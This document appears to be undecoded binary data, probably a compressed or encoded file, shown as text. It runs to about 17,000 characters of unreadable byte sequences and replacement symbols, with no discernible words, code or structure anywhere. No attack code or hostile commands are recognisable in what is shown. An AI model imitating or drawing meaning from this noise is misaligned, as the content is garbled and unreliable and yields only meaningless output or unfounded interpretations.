� �dU#�)�ڃ��`�>F�X�hf%�ҌF&�T?0�C���LPt@CG��b�Q������/U�o8�p������Hx(�\) HY)�4kU�^�Բ_���,N���ޠ	���S�;���Ȁ�X�z�;o�G\���~��y���*�Or0���d?��L虵����t�95��z�Դ�c��9��b���-�o�AH��Y�8�6�Q9~��wޕ?���U~�w~��!7x�0�ϵ���Ԍ|T��QD���r}o<5#������i}CE��B�� �/�2DP9���qӴϴx[8#���
b�{��g)�>;R�����π���ux���F�/y��{�=���tp��#iȬY���q]G�o��*��d����֩/�:ՠs[�zM��k�o[�t��YdJC�>�1���ȶ������p�p qM�z����$Y��y)Z���w}��z�E��ںU����ϕ�|ߣ�3l]%�,��qn�k(�,���;������Q63v�~��I7[��_�Mc���ޗ:dF p�~m�m��ZӅ�d/����d�C����$DQT�,&^�l�Ϣ0�*sBH��2�ɷ�m��$�Q�d}�%�(~��h�5��c��ȗ�
��x��������O�/�e277.�.^���nȶFxe?��Y9�����X_�z�*���(���Kz�{��o�jԸ�!�÷ԩ]�W�{Z���32??���e�D���O��X��"A�t��k�*�R�8Z�u�rV �XB��6gOL��X�-�7x�&֠O��	���X9#-��&3ԥ:u����栺���� ��EA��L�0�H�JCM�o18&4l�9%�&w4�91y���Y�ggI���2�5���<y2��K��jn�ļ�6j�Fƚ�J�l	Q�8����&Cj��l�=�Q'D�Nѫ���҂;��	{
��/�\�z������Tէ<{��G�N�G�|VV�|�� "�-���D ohM����.���p%Y������j~��Y��gS��4�!�8=�7��799�Zq��[/��Fa�/�rBbD����F� �����A3����8�
AY;�$������9��-� ���B�>��P�.<�Ҧlip����r��m�1���v!">43x�_Dш�z����(�E\/���'�]�߃#$�1�%8z�b��
���5>1��!2�]��k��*(�k�>��E00|�w���y��g>4�z�����NX��>u�)~���rWN��j�i.�,gw�fXO�Zp7x��dF�u��:YY+HW�*�
��bR5���?��<��9�{��ّ_����M�(9؄Ak_���e�H���(]�������%YZ�C��;w|^&��u��)����%��ŗ_�z�I��H#խ�}y�����=�,�u�5ufk[��nʛo kz�~NN���ͰB���N�*L��YV�K˜�ɡ��&N�J��7De�QS��AJ�z��RG�j�uQ�n?7��N$�T�ң�&��b��c?_�����gq����#\x��Say6@�^�=y��kسP�;�)w��ѹ���$�">gf!��� �_�=X�m58���ާ|�AH���{O����DBЩ�l�f����UG��j�:�4V�!�g��+v���`���F����a'(��YzD�#I�l�}���cz���WfZ�e	u���T�%@�zw���6���לaK8kv'/�9
f�@A�|�<끷c�$>M9�;�o�H2<1)	��߳�Pc�2�Y?U��!�J��U9Z@��囙��[
�ÜPK�-c��2)�}p\xOP�QW6�|V10	&�a�0@YI���:� >|]\x�x�.�w�M]�Q�綶�b
�� �¹��s6��Ȯ*ܖ'=>��z�q�U�ٿ�� ���"��Ga���Y�:lA�12���a�"%�ja\�\,��q�r�IV%uӥ5T
��
/t�� �����$����zZ���.��J�o��L�ӡ!Ô0�LG��3O����ܸ~Sa�����vv7���]Y�X���Yy�/˩3���s�F��ExJ�/��������'����n��;|,W>�)��.��;��QUP#����i�9�՟M�� ˊs;]��:lS�a���d�E|�iV3@c݂ϕ��v���rhXQ�7L7�E(��}^c1K�����xϗgQM%j�5�D��YU	�(<�A�%X���di ��f�S��Y�7%�ƕ��u������eyu�F�T[RJ����[d&D2�� ��Rf��![�5����ȿ��C���������yN(�žL</�)��_��2��؞�^��`�:���;���lM��e �d� ��;�A��ɨ��0�Z�X�!�D�$_�NB��_��[
�|
�c����[���&I+��G����J��oW��`�%�\�'�����j
�����U���31n�lwlݶ���Hnk*�5l�P��,3bW�q���{L��DFQwWĢ�糊	�����Zy�Zb���*�"�?����İ��I���=� 0�Q�E�a�'  ��&�%bݣ��w�dI���A����tp��:\K���!�i�"�\N���.��3��ȋϜ�-ɓ�V��zA8��<�O'R�̂g0eE�N���+�w�����k�Z�L�e3�MB܌R���֑��\8�pjX5������P��kX�cA#�O���lF5�о��;.ז�d�ԋ���ț�ݒ��9�(\vwiE��g��]��h,L%j��������4�Bkk뤯�
�ݾ_�nߦR���N�����++��ŋ��|����ɹ��JO�������*w����<�ܳ��"����lk\6� ���N:���ge}��`b �S�&d�*�蚓Uě���J��\DS"�m�pIJ�2U L�6G���f�=:������Q)�	+����pc]K�LP�"�VK+�S���CE�U��0"A��W�EQOWN�'�>���Ǣ�p�ݹPV���h�Z��èm�e;0���-@��qj��k �i�JJ��� ����x�JfA`����O5�H���W��Hx�Y�F]:Үp��֔ɇ�J[��M�_�$�*��}(`�ȿm�W	��M��?s{�]4#vb��Ml@"���ˀ�r�����;�+ML�%u�ԅ���6��9�NNW�RaUI���вXvHR�ӥ��{�j���C�oAp�V�/��e��e&�,@�Pf� �X���5�`�"N��^�n#���3Z����I��9Pǳ�z:�{�Ͳy[3���y�uRչg2:d�pL�g ua $dTxN�P����kFs~�{�0Rx�ǰ_�����/n����_y���pnA����$��ܩ2;3���8��)(Nfv&��剏G�>#{����2-Ú�`�r|�3���,IMwN���R�.�^���G�H�W���N���^�2�1%b���g�e��W�Ō��֒��={I/�1�Ҩfd|Q^��o������Y�?y�&��&��҇We��]�o��scf|}��&d��jln�F5�2���.U�{�Y��cǏi$wW�~rM!ʾ�ӿ�șs'���,�+�j�v5�Ҵ_�\'F����I6��P��6gOi����%uz�}��|�o�ҍ�T��ʄ9���eBu�8zT�̣�P�mR�.XQ$Ie|�E�&x��p��k����"<UV��$�bPG{���lY�C�^�O{������2�H͔�g�e=\�S��'����`�"������;��G�E� ���`��Z'�r�t!IP��Ș�v�B���q�x8�^ZTY�9�R����{�J��n���[������o��܌:��+���Z�l;.פV׏��O��-4�!�	���\��r�na��اV���{�N�:�zt&.x�@AV;uqԳ�j�fA�I�<��9x���[X�\H=�N�Y1��L+u�	:�ƺ�SH/���>d�Bn	کk�71���e��`tj�#5�gr��?JfY$k��1�jE�i�=uR>�䆬C-ch�:�8�$ೠn�l��ƶ3�_�}^
1R�A�M�]8�`�@���#
Cw�A BU��c�MO�- I��Ҁ	�B�z�=�6�s�p�<3<�{��	�>�{��cM"LR-��[�6��+]��Bn�"��Y6��{�U+�8QJ�;��Rz�����!�ɩ�Eq��Ӝ��x�X��tQ��WQHƢ�!'3}0�mv���y��� �A1U'�9U��T��'W5���Φ��	"�I}l8D.)�!��ޭʙ�c�R>�7���c#�H am�l���{Z�2�AdX`(Ҁj�����E�,X�����H�������k����������͛o�3�����;��c˼�(e-��e��7	�Y��"ͨ|Bw��aI��y/"^�vH��n�Q�p�J!&^���fwT�M�i�Rj�Uz�LQ51IU� ���#2�pM��{�Dtұ�`B����wGуA��Stu��j���&�.G�bc����38{�p�~Q��kEsǌ�0��q��Τ�sȭ~��FY�� jА;9� _�:�j?�(���⤗ԑj�TPa$>TJ&��E��S!(��3� �Yv!�S���tY�$<�s:�9À��@�w"�`'3��m|��Y��S���o�U��4�uK�jȚ��c��t1+-Gm���Wp�ڈ���,�lT���pZ�!��f5������;�ԆdN��yD.��Pd� ��*x:"	�u"Ӛ��������I�pZ^���W
CXà��h��{��:�=�g��Ǌ� ǆ���4��1�oW��]�"7؃Qq�|�cCZ��ؔ��a|�m�~���rubX峂�vyR�=��
{M���ӈ"��̄B��-RgOɈG(�!IflI����`�$�956� D`���'U�jZc	�&x�yi�J����BYA���At�-�m�����{1��5�Vv�a9�܋20: /�|L~��m]�c���h!F7�F(`�
�li�3�X~�QU�����XZ�_� ҁ�a�~�8�N��ةcr��	3�tm����>&/F{&i�5uj
�Yi!v���n����%B1���{7o�.{�3
i���nE]8�~�@o�g��@ߣ��d�yT����m��6E�&��+sҥ�į���G� 1�6~���.�*��a�����gle��1���ǚX��gje0Qߴ���BIy�!F�=�m�[��heF��;���Afh��$��Ă�CY:�Yz��-	9�|B�A%���J$�A��wI�GV�����b��T�8I9ޟ��c�1j����Pz�BtZ�����Y2��OAb�r����QH̆���!!HC�:zP�h�ظ�b��^M�.���ϭ�z�9��%���/*��&��AH��@|�f�$ֵ�V�ʆ��(JKƭ[7)�/�
��LOS�p\{p�C�
hWSY�2��s��̉r��-�޳ &���P�
P����u!l��A�?�(6qV԰{��|�t-mmmR�m{kM�Ħ`��>�����גØ���F�)%�E������V�(�T΁�I��(�){��S	��x��ʋ*ت`�,�卤��g�Ѵ�#sqqU��Ri87aOF,򚏋^�~QX$���4����c�$;�7���ߔ�u�
��bQ?�&�ț0� �S�n�}��g[{Z�=.㓓2���7~����?�L�~:p�1(V�kg[�ܱjBs$��Is;zGz�P
��g�"���U�lF��u�
�QSM�O��@�ML!����P&]�Ј�As�T#:��|V١�9Xp������:x� t	���#����wI5̢�b�e�3K����ߙ�b����Ks��8Ԓ�t��е�6"N�VZά�/�.
f]n��{V����L��	ex.�9\sцNљF�,�4X�lod!�����H/��
��љqF2U� �Tg��xk�$�#��+����{Fb�����ŕ�W�qIu��d�\�Yr�2�E�S0�Mp��R+�#Hlu=#�;��4�vF��>1�����3�`�fʩ���{�3[�	�F=Cf�&z���`��ô���J�qI^�@)��ʤeY%�#�¨C�ylBk��Lv5{��S�n��{`��eDbouM���t$$���qL�Oh��B�<04ʩŬk�b?@
vV��h^���(���{�\���7���%��7��\'����2��vfzJ턖�9�No�C�~����f7z_2P��$���4���s<�q�s�AcaQ*G�#|$n8c��X)����RF�C��x�(�K$�CE�f#`4l5AD�=����)�4�\�y`#n���n&�e���O	�J���˺֬��p��9��A����c�ˇ�w��N���|������EM �9��:���oSEM<C��B�W���Q����T�tMad��37���~�z02������q�G���� �"�h!�2HQ�H�i>]C4��I�]V�es�v�ef����_��5��@�@�? W��qm� �X�C��ذ�H�X���渂C[�3�j!� \��e�O=��W�8	D���qO��Dbͼi�/Or�z�e���"A����H��E�����|��$��3hH]Z�!����ĥ��ܳtC�B���-LM����`��Vb�@H|����C���y��RJR�Cq]��yF}J:���U�ȤS���v{� ^�ҵ�L �o���/JCb��[��ϼ�ף�Y�M�������f�0��[��7/3n�.sR���%��k��WE��(I��q�D�dq����,T�;��*l��,m$@˴���~�j6Q	+��feu'��:ʍ������р�0x��5��D
@�����zh</-+��d���]>���NΝ9%�S�tV�LJ~��M{�-?�8�:"4���a�&'��}�N�"�}�㑎�O?.�� �Ѹ;�fj+3��9/��V�e���ΦJ�G�2�Q[�u�O�6�~�,�7,TQ2�5�E�W���a�>{|����J��y���û
�n�@�'�.ݑ/��-�N�C�g���s3��W��b��a�U��=-K�zr���4�J� ��W��I����<иļ�"1(�5�����=�1q�w�#B���xM����ʅ�x���6���7i��VB�O�^%���GQ#�P�8s�G�؄�p��k#�ɍ���� oz?��&e}F̮+���3v�4lI5��*���/�J]�k5��� )��jUc/����R�% �,��}ey����s{����m�H62��$�&�04ء�V����=F�]vH8���}��1� Fh���1���L�>��^��-+x�T��������G<�t0�G�-�՘$��+"��i������)1���^
N�=/�`�b4k��I��l�iJ!Bև˾BWC�b@��tN���D����@��[>������#����s�`߷�Wd�JȻeu��eĪ��-2D�N6�yu���<{X/��ѐ+u�`������ܱSt �A\������m�v�?	곟���On.i0: �r�޲>�Aj2c�Ӡ~�cAr�����p}{��Bey����ؘܻ[��r����=�(3l�� ��f�,D�2�	�y`g��J�2��pt���k��uJ�j\�|�㑎���FX�������GR�ىu�\��7�E�$|���҆�"A�Q���ee��Iy�:
��,1��i��^�_9��N�#���;(ds�/+k}$%ҙj�Qҵ����ve��g.��#����|[���߯�i���2�,�dvB�YA$��2�b�ha<���vs��d�j��iCS��#N�m1��i���'�Fˍ��:�TP���Qn[f��x�@X��C��@�S
������\��K_ܨ�e�@���q�TJ_ࡂ@<<�O�b-�/NN�jN�̀#:E���o,��_j ��$G�4Ҭ�5+��0���2&Q�	�V�6`?���8w4��<uR�޽Ǡ���=�[
nH��#�6�i��9�����"�^X=V��P�D�5%rS�� 0"�б�l=6>7x�ZC9�,X˝��c����E�rQ������V�f���z���(�$i��ZG���y5�*�i��;� ���i�~�`H��G �<X6=���K�*˴>F�hQ�`}�rSEU����
�����q�&���@��!aɃ�O��������m�2�F���>�a�&17RpP�̋��/;����I֘GG��w�t��n���Y9q�L�s� V�5�g�e]���ஹ�,n�����>l����}^������UВyf�?����XRAwC4��xx֘��<�+ւJW�K�csi��̟�<oG��zs|��cԅ.b��WTL@V
z޳�h��9�
s^�%4�C�+{ݶ�ԃ��[ץ36"�#Z�M64:���ϤWB�vK7� ���{�3@k���-8Ká�9����A��F�(���q�-g)�h�9Ib��(.���*���J���g�ʍk�H�myQ]��#��t�
�V?o� �՚`�E�]�K��7&X+T�������M�-��XM���b���$Y���UPu�\�
zj#]�������� /�L� fZ9�#�ǙIw��T5��/$>�ҞR��
���è�|$�q��C�?�k����h����v{�`,�]�s}Z�~J'�*Zj#O
?/��!�a?H0',|6���X�a��v���a��Fh�s+K�qF"��"lo`�֔)�7�������A���6�k�V{�
�@�`YQ	'��e#SO��a��D�(�;�c��r>�$���B�
�-b�G�-� f�!qFj�P^��Se��#g`����(��Xsv(l�f?��1��L�����uYU�swg����c�2��׽�e^w��7)(Wc��[�P�o_����0W��'e^� ��ty=i�I�HCT1J��0JC�{e��{�+�:TH_����G;._���V#��6N@j�%Ǖ��&n!Y�^��@m�z����tfK3-�@�dX���-ܙKTưHǡdU}�y��m�M����PC���Q
�u5
m��W�5]�VdcNhJ7EG~��%�Ԃ��/��ɩ�ӑa��输ޞ��^N�&��k�!��{U����2�$��^Ǭz<��v8-�[^��!+�)F�C��Y֦]X��(���!�r���ܼa�	A��&F�^7���6ܷ6u!#�J05qoq3S'��%�ѫ5儑-��5Ǥk����Ɠ�LM��]�A�e�Csm�� C��3�T[���;����I����ײ7VS�';B�����_�Yd$�@�0�����+�;�232i�27��9�bC���ԩk{=%�Ff���̉R;X;�x��I4��}��Wg���(��1��L_4f5����j�/M�� ��1�EճG�#��RB��7#�r�@kP���j��z^X���u&�3斑n��z˽��<��1҃cM$"7���cK ���~���+�gaWY7��xo�$m�e�đ�kL���h�;m;�`�{��\lFb�v�2e���#�Ѐ��c)djz�uy��q� �)�)2gdokMn߼N�T����S'eF��؆)H*�����c��N�xX�="cA"a*rb��Htpe W�}�̺��xtr���i�0~i}H#ȯ���Q���ɉD|8�H�p"M�;�-�N���o��*��ZR=h�=N5zp�c�N+��`C,� V3B�#��6�
��e[����fV������{/�7߼*]�&��N�KZ�Z��hfP7�ȵ����{W��v]�MX�(p^�UV7Iܰ�zxhb��~��(��JQ�̣��2��Z��j���A��3��R+������Zϻ"�z���Cp����.�֨]���������w�<¬W�G�mi�e�:0@���Ɍzl��~b��GE��]Y���u4�����5HԠ��LҲ�7��mY�CwX%�1��m���2I&Op��?�&C�m��Gʿ��#h���b�)0d��9�A�<q�b�uh��V�h�أa@2�f�q����V�rs��\(T�B��*V0(,�l����ҟ���Ji�<n�sL����`p�l�&u���M��O�Sӆ:&ƛ�H�Ǟ)(���l�h���2a�A�^�ń�9��=���?NKv�Z64Št�iI�kȲBn4r���w���e�m��ex}�����+�*�r�W|�x��Xw �89	���0�������ۭ���*7y��y�k9�(
��6&F��ȍ�W4ck����eq~V�FZ�3r��¨�N���Ľ�TAH�%�Rnx`Er~O��b��Aև��'����h������J��29\�j:*�{k`VTwT⌍�@I�u�0F�G�͐7nLRÄ��Z*(�a�q�����J�4��l�+w�9�O��VÀ��dbrVF��e��bu���ٓ����Ҳ���Z�Z����2Pnə��Ls旉W�����4�D�:��jq� ��М�r�=1�P�
�
McL������3�v��P�5b���W��	gzUY#f1
sb�iA7����B2{��S�D#M��Q鼾̌��H"`�l�l��)�q�4k���������N���g�0�FD"�����~���u��r��
�.O�8y(�U-����������w�
e��5Ǆ���3�2��4Ơ��42���8m2eF`?]�ߛ�/���A����U���C��3WkP�ףp�J�I((˭i:4���F}I�Q���*t���=WĬ��q�guZ�a��p��/��s��}	�3�}��,�����mV��lK?0~�'R���P�N��ZlE�3�įԥ��yC��3]�A��6�2f�F�ǈ�q/Y��u��R'/ �-g�A��+��(�|��w�'�f]!Ñ�qx6IЙP��A���v1-}��ڪ!�����0����g�eeMbf ީ]9����!�Y������϶�Z�'fZqm�L�)O$5Lbݪ���kI�k6ߥ.:�m���Lj83�H̜_�o�C�!z�*��ߟK*阨�f:�&!�W&�PL�Ȳ�MU���ٜ��S��?{�K/����叾}�#�C鸶��\�W���k;������Q#Wt)8G+X��Ĝ'K|���^��&Aj�|3�
��U?�`w>fp��,%TA��_6 �ꃜ�����֎,�Z�9��Y�>G�^G���" ����<L"�sTx��cN���`	��L���f��Xcq�}��������l�!2�Xߔ?����"��
>p�j�1Z�K툫�𶺞����tD�>B�Y$�_g#��h�޷>ij�@\�ЊH���N*쳼�J+"���$�&���:��j/�������	�!��z}����bӱS������$��S���JS���ӊ��� -�q��5.��!��M�k��	�0�=`�!�.d���i��k��![� ��e�j%�O �H�����=�m�+8Y�[�NV��g�:��7��L��j�!5+��hg/w���Q��G͘�	��;{S9����@��?��"`���[уp����fM�~�+*4�����6�Q��!t����\VW���
����I�;@��zga�֎Op�]�R��9E�+�.���Vu'���uV�#IҀ	��ǀ����U��E�H�&����$��+*UW�*�U�Dک��A�d�)�Ckd\5V�4�S�Ҽ*�����7��ћ�PB��P�x�+��})�BwG���cs257�yV�=,�6��~����%l�E2r��#�?`�'Q������G�� v/�	��pᤃү�pc�7F�<6��Щ�55�嵡ҳ��2�e��:d�Y���	nh�;t˱N�Ɔ�Q�4��X
���X�JI�B< D�=e0R�p6�aǷv2E^*5��%�3[��!8�9�]�yU�^�J����_����fd�4IiET���K�i��+���=fϭ֓9.q]�CyWh"����(��Į�F��191��[�+��0�P9~�Ճ.��6���Ꙗ�B��|�E�sސ ��։R�B<�M\���A1VYV=ּ}�eN 1kP��=(���!�Q�-/\r�p�4���6����ebj���ym�Aެmr�S�0]�����?ǆ}WP��Y_-׳�
�w�t��}�*���%*�¸�4�R��i����kss����4!��E��c�A"I5�&a�2�p��!3h�!�z��ס���Y:H��K]� ������@B��!�ۚҎ9w�o� :mdL,A�>H��Ԃ�2�;����bF��a1<�W����I�*�\�i�IUw�C�p�+�����b�� ��c�J�j�LT,j�4��nx}1�Wȡ���rk��ׄ�Tk4'�u$���Ȫz�J-�j!|z��0�x�����%�w]�wH�ePϫe =%=`����4:�fD�l���Fmk�P3(� �dJ*ə�u,Ȝ�e�2� ;���>f�UR���/���*'͚K�X,�"�kj]aV!�m�;�����mT�f|j�԰}�bC�o)#䖱O��CK"h�2L����1#�X��y���ǅO��a�P��Pz��e�u�����q
���m�[3x�ד7�^mdt�v��"���b�RP-ยo�J��j;p�cC����}��q�{T�����=He��.B�^�L�����h�8v�����T�DSH��lӤldY�p2��9옥����b��
���y���yF�zK%��YH{��+a`���ڈ�a65��Q닣㢺�ɠb���&~�0d�b��"3��8w+f����ҝvϳNLT�2�~Fk���i����o#Gvv`�(�!�R��ĝ��� 0���t6�����xoH����i&����M{�O��ʴ.��ߔ�!S��d��]��MQJ�E_���מ��
L*�x�ccjXz	I�B��H+*�R�{��~��7��H,��?�7wa��F�bPT3$�jؖE�&f)����+֔�#�P���0�:D�k[ȶʲ�+t̌�c��ȍ]g�_i}��,��B]0�\ߐ)��g�;��_}Q._Z���dOe��K8�@�{S�ɞE4z�Л��>�w;�Ċ��NYՍ�8`*��LV�4�D**q3S�ۅ�����Y$�����D<k��J�z$M���4�~o|r\FVG�@!)8'Mkvnq���P��a�e�)�����d݂}AydX�>����Tp��9'7����{��Os����'+��r��MNe��92�v�z20��&�n�髩n�|R�]B�4X{w�Ld��g��x�yR!�$ot�j��sq�L��BD��Yg�e�zZI�����Ų"Ϯ3�Bsn�)��S�O�5g�Q \�V���db���@)�uF[���`F�Q8K��ܲ[�^l\J�ueh�8g�
@�l��Ʒ$̦��G�b���;/�^��2�ʑ�a����wGUPd7���A=+�8O(jWiʡ�F�s
1�];�;W426�5I�]�*p�9A�.TlL�pv�A�8$����L�V������N����L�8JUp��`ysʜ<ؼ�Xŧ��ߊ���b���I��:#�,\3G���fZ�AБ:F�#�����qdǍ�E���ҺAM�ƷcZ]�j����q�c��2��]T��ф��/x�ՌX�$q�Twb���*���3���:A �9��G�Ea$�	{�F�k�2<g������r�Ԅܹ�&w�ʆFV��M)w�+�<)c�)Րs/:�Tz7��@x�{q�e�u�8r�r"�Uqb�a3��������?Mb]� REN!IMoo���;�������[O���^�l�a0;�(c
g��PDFD��f��8v���}D�9ូ_j�l�X��1�݌���0���gl_h����u
�o���S#�N�059%�s�a-X��i�mL�?�w%�ƐRg;EȆ4�`d�Z ��P�a46��3����'��d6�1=J����� �	�:����
��A����TAN�ܡ�s�s�V�s�?��d0{� i�|82�b�S-��>NbV_�!h�9`&�X��t�~��F{��;aLmf^|�M���.���������0��Z_@� �I�D*��3�7�
�=��ޤ,f\��K�{1� �!_��0Ed���oYm��Ij�"B~<����8��uJX���P�צCr,P©�1u�������`�HA�^I+��C�"��_�[�V��Ѱ̎~,��V�.!(�Z;6�c� i��3�����s:-�5ք��$��E��T�z$b���Ƭ�'쎫��-�:��^4���*.�������@nub��ӄ�����T���Vn�dM���[��l��;�\�udn�Ç�Bo��ʅ�O��O���4���]��S�|���N��3��Z�d��_�7�X�g��+l�
	�Q�P���ܙ}dQ�¾ǔ_��H٬�\�kY�PP��c4a���a�m�q�GJ���j�waQ!�YYY%41:6��Q�(:�@�����&�#C�����i�s��1�]��Ά�1���g47�����r�βB3{��ih����ٙy6h�E�:P"ήj�����s��J|��J��8b�'��YiM[.l��#R��`bV!���Mu�U�a}m��j�j(���KrR'y���#�`[ͳ��U�bs�b`��Ti�eN�w����C%�h8�f��5�.�$tL���)��y�_}ֵr�B��]�.��1�X�!�ҟ��o���%ܼ�o�=��u	�K|��K�m*���O>��:�2�����t8G@�ȶ��!#��8.��������;�3pt�[ ����\��l�{�2G1�W��|bD���@�#�5i:(X�	n+�$�9��:`���Oq�Y���1M\h�����eu��������9��;���P�Q��,�̬��1��H=c� 7�0_bW�qTQ��k+vY�&��CֿU��{�����!nꋴ���MJa�6ۃ�y6(kroyG�gg�T��|�XOU'���0��!j��;��f"J۠�	ʀ�W�.c!�K:5.2���GBvυ/,B�m�.�F�)I*O��pk\Uu}�� $B�.�祳I��e�ȔֲvtC�Z`T�'�x�a�����`�;�M�emj���Z/T�¹m���|q"1�x����k��3ӣ��R;�{�2��~w_:
�]x�9=ǜ�=�9t��ֵ��9Aw���`���mx��p�����Q��Fd�f�����Q�=A��y�GH*�`���P�ҳ���:C\
\��>� �YqQ�41<�:�N���@ov��"8�B�(��/sȉ�0X@� HE1���*,dl'��Dw�$�8!�jQR5!�M�U]�T�OrW��>�~���ͭ̚82��6w�9!���9��� #�i��~�,��ً�JS*��~��]7�y��D�2�v�$�����E�:��H�3��>�ny�P��TWWaB4�k444j��Ӷ��1��W3���4� ��z�Ib��WG$Ո8��&���g�fr���S|�;
1�l��{�����MO�j9ӌY/C��A�Ŵ�Ӕ�G������]�>�.<U|���r�WbI��Ȓ�� ��o��'=��e9Q�#
�Hc;�
�<Q�NR#_��YV*q�:���m0�����g�OB� ���D��8�AxgwTU�'VƄK<B ;&�:Qj4y���k�q��u=�=9~bV���9/4e�9�;ءC�1�W������� ��a����J5�rF�Go�"��w�h�t�!�@X��$\?^߲���o@���sN<�O�HM7oѐ#�Z\[��Jx��x�OL�~"�~ajl7�;��o����]BQ�4����)���>L'���n�.p���	�8(ܗ����3��9�x����0�?����
m��x�jm�(�it��a��#p2m��*�4�,�`�d�B�2�0b ���q(���V�h��8}Q�m�V��db�~R����{�tp^�I^Q��j~�eZ�7��q1��8����BN;	��Y�����qaC��q���t��j,p�3'�1��r;wQ�������sN�$\���g"��vc2�0��56��c�HR�Cu��'��r#�b|!�³U�:%A��ƪpŁ)�C̈́���Y���lq��E$�J�}�O��oLT�N�稇�y�)���3�?)���֩�yͣ���<s�ui؁��I�gI��]�;�Ohz�	�����"L�?��eX��ާ%�r���Π��u��J�6�8I�����2��w<��r�b�i��Y�q�z!�H{��?�Y�O������=�_Rս��"4h.��	{v��y��1#+�5���bm"�@�0\������0�� 㩰L60)������{j׶���E}�C���i`C��X���U�у{V��,ڔ�61��<���=��y^-;,@�g`�9b���ɔz�`��B"9F��b⦷l�("<fY���;E�ԥ�M�ܙ�d@�SP�v�I&�ٵu1����(�����	�| aQ53g�e����}8%�h�#B�yz��PSu��k����*�Z���z	�jqf���HaP��}@O�Ű��cp���q�
�EfU���xG��r�N�{�������V���]��-\�����-��Ӛ�yEَ��@�Gh�@L��f?ӑBx��s�2\�\���r��Ü&�b�V��b�O&h�hp��c3��)nx���Y` �3��T�aB��}�$�!�/|-�zԤ���'V��
�Rv�|��B
x����Hנ�{�j-ֈf؂D����Q��a`k�w�p�����2�	HҴD[F{������4���s�J�m��THK|��CT��%��n���q��?~BN�<-W/��ݎ�<#7o-��������a�����lCmF�qxІ��ܾm�Iu`���t�}��9׍�� ���=�g^��-�zh��'=�ee�HWO��r����HM���G��6H|�m\���ձ�Ů��N�����37��ٔ�hE�Q�w���7��H������.����6�9Q�������e�L1;�(�'����2��h��K����-���ٹ)��&��߽������{҅a�����kB����5*����?9�a�#�,qy� 7n�`DCƖ߯Q/&C-��	uR�>%��h;k8��,a�:ה���r��	:U8Zd$�dC��3aV�!��tc��!,�{�ͭ��F�`H�9w�TIʺn�����ר5�����RN�8��'�3\�H�@p�2���<Y�fOB�\Ra�q<<�~bw������Qb�Y
�>gh�CP��0rF��
��I0'�T�&CAK4<�敖���x�{(D�h�	[�J�
X��</��HBk�W��I<�?c���+�C���5K8�~F`Ǯ5�P1����sJ]�����Uf�]g|1[0�0Y�ܝ���S�ܲ�u0�J�������'��v�1�	�T��_�>��}�<�ZD�3g�����s�R�#�@zI�JpU����g�V���]�ׄ�p-�	�h�3�Q+`�	�m}~��'e��I;�Ie��iy��[3�^Δ�=��T�g�}
2g�5///3�s����c6j�R��?��D�ڕ��Q٫HmUc����~��=�)�}rgp㙠G��h�7 u�ੰ�P�-��'U���3�J��L�l(�C+�#4�_9��&y4=����D�IW"Nb�ڋ�>�ֶ]Y9���Gu��FI�Pe��Fc�Fe��.�#lw��]9v����n7��YdM�؉E:����M9q|H���Ί�W�a]���O��YH�M����R'A]1,�{7��"ZP�T�3i;
G@�{wE_�8��s��vweS��Z^ޗ��c������t�FG�_�C#;>6����_�ӧ���� 7[YG�.����������{eI�����u�}��Ʋ^�I�����q���z�i: A�F\Ÿwwdu�����79�)gϜ��>�Pv�c�gg{r��'�?e�����ڲ94I����^���/+�eY�A��1A31F��k�3b�>S�dxp�hhL<4�\�"cjl+��<e	�2���:4�䎫B���}Ie%<����@�NȨũ�p�Y�!�I1Gc�nY�뒵�$�,ɪ�]��-u���b��)������!�Z=��F<������\1�5�����myUK�˩V��ѡ�&T���'-xև��ٿ��}��:>MC1�Wc)�u��:�G��Z&D�^��Q �G����f� ��U����L�;p*�{em:��Q!8\�u�rLqk��0e+\�Ŧ>��T��,��p4��a�ep�]��07���g4i�T6���������s\�wGm�x������3D-�����V\;�x�V�!��;
���F92T,h��76M�X�Or<V�e���?�������j�BM����G�ְVۍ$��D��%[�n|�W��"�LQ�qE�[U��e:L@5��i����/���pH�g�1�����/g/�r���ֺ>�A}�4�fQ�]_]�3g����)+�#�o��իW��}�Ԣ���������#��7��jgO���uM)�<==)��M�f�i��l��Q
��'�f��/�_��c��]_�"��*��\�v�S�O�:I���A��mRt�o��T�ncK�P«,���F�|??�&��:,��?���\x���x�N�U'����~j^�z�E���2a|�y��C��m����%���
�a�./�h�w�YH�O����m֞DLT��]��������U�#TM7c_��/�ʲ����a��8������F9�p�@bR籏���6���Ͱ[si�0*�ǀB���ډ����8�,�;xT[բ�|�1����a��85}S�& ��r�5kVblUP�}F�ln"�0�s��<:Q�����6I�oN�D���sZ_Q���ƿ�`�������Y�׹�@l�Nb�Lˡi���L�Yj����$3R�?%I���ƺ$���z�@�{s�$jd�p��$�]5�P�@C2�-��LM��7��Y!��4I�P����rB�v8,8̜#���hqR3j�F.����Q�r�������T���E���ac���F�FyN{�{t�Q��������|��%�C�u]7>&*����!��~v�W܀IZ-�FJ;?�|���PU�oV��P�&с9�&x��Ekm���e}�w�������6*�j�	I�_]U8kU�����dc{�p̅O˕+�h�0�?�?u^k\o�C/evf����M�5{�$�qA���/f�b���脬�m�Ú�ȁ7oɹ���4�r�5�ƥ{�����Ͻ@#�y�� f��'7n�&F@�t��]D��[�wWԯ�*������]GF�(l�6&�g\76��Ɔl�=�ACt��W��3���}����1*{���9��l�Fm]݌S�{��0�_h��@��9�����9��F�G�����S:C�F��j4��8C,KqH�,��aYZ�̲Z���ŕI)"u�5��4��-y�W:�qJ�&g�+2ק�Ap��>'q3�a	�/r5lĩ���$�3�X1԰�a��'F����V�멁�wY�r�K���9�kM�w����i#��T�"�2B�<��TV�i�^�>K�M�q�,+%�|�L���H�OB�������F"��h�@*��+X�fǛK=B���S�A�I�&��&PV�̂(ȹ���X�� G�́2��9����`t�>H1�I{���X�8Q�,��P�j�{���1���&ZXWl�X�u����p ��ՠ�.�w�y����9��
��#湗�Jk#�on���10㺷��J��w��h־��A�d�A_lh�T�\��v����M҅p"5��5+�U�ξ	��u͌I<j�v�O˨BEG'Vu6�(S�jIu��8�	qQ*+��N��ڏn������߸qC^z�J���a��
�hD�fڃ޾т�(��CCC��Z\<Ƭ莾~G3�ɉQudj(���"���}u�r��h�z��6r
��h淨E�{��Q�hbb�0y�`@�@W��:�ٹ964������d���!��i�h���(��'	����+���&��8.��-j��^�@`s������q}�9:�E�����yn?�s��>c�,����%������b���;Ũ͎z��94��b��!Dx�a�2�2$�x��8�$�"�jw^Ҁ��ϳ���"E�(S���v�#��V�ޝ7B'u�@�l�ϝ0`�jV�(�(�
